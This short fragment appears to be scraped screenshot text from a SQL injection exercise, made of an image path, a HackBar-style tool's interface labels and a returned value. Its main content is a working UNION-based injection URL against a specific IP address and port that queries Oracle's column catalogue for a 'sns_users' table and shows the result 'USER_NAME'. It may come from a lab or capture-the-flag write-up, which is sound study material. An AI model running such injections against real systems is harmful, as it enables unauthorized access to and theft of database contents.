 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
USER_NAME